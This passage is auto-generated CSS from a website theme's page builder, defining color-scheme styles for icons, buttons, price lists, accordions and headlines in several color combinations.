!important;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#e9967a;box-shadow:0 0 0 5em #e9967a inset !important;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#e9967a;color:#191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #e9967a inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #e9967a inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#e9967a;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#e9967a;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #e9967a inset;background-color:#e9967a;color:#191919 !important;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_3.bt_bb_headline {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#e9967a;} .bt_bb_color_scheme_3.bt_bb_price_list {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_3.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_3 {color:#e9967a;background-color:#191919;} .bt_bb_color_scheme_3 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_3 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_3 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_3 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#e9967a;} .bt_bb_color_scheme_3 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#e9967a !important;} .bt_bb_color_scheme_3 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_3.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#e9967a;}.bt_bb_color_scheme_3 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_3.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#e9967a;} .bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_3.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_3.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_4.bt_bb_icon a { color:#e9967a; }.bt_bb_color_scheme_4.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#e9967a;box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#e9967a;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_4.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_4.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#e9967a;box-shadow:0 0 0 5em #e9967a inset !important;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#e9967a;color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #e9967a inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #e9967a inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#e9967a;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#e9967a;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #e9967a inset;background-color:#e9967a;color:#ffffff !important;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_headline {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#e9967a;} .bt_bb_color_scheme_4.bt_bb_price_list {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_4.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_4.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_4 {color:#e9967a;background-color:#ffffff;} .bt_bb_color_scheme_4 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_4 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_4 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_4 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#e9967a;} .bt_bb_color_scheme_4 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#e9967a !important;} .bt_bb_color_scheme_4 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_4.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#e9967a;}.bt_bb_color_scheme_4 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_4.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#e9967a;} .bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#e9967a;}.bt_bb_color_scheme_4.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_4.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_4.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon:hover a { color:#e9967a; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 1em #191919 inset;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #e9967a inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;background-color:#191919;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#e9967a;} .bt_bb_colored_icon_color_scheme_5.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_5.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#e9967a;} .bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#191919;box-shadow:0 0 0 5em #191919 inset !important;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #e9967a inset !important;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;background-color:#191919;color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #191919 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #191919 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {background-color:#e9967a;color:#191919;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {background-color:#e9967a;color:#191919;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a:after {background:#e9967a;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_lined a:hover {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#e9967a !important;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #e9967a inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #e9967a inset;background-color:transparent;color:#e9967a !important;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;} .bt_bb_color_scheme_5.bt_bb_price_list {color:#191919;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_5.bt_bb_price_list ul li:before {color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #e9967a inset;color:#FFF;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #e9967a inset !important;color:#FFF;}.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_5.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#e9967a;} .bt_bb_color_scheme_5 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#e9967a !important;} .bt_bb_color_scheme_5 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_5 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#e9967a !important;} .bt_bb_color_scheme_5 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#e9967a;color:#191919;} .bt_bb_color_scheme_5 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#191919 !important;} .bt_bb_color_scheme_5 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_5.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_color_scheme_5 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_5.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#e9967a;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#191919;} .bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#191919;}.bt_bb_color_scheme_5.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#e9967a;} .bt_bb_colored_icon_color_scheme_5.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_5.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#e9967a;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon:hover a { color:#e9967a; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a 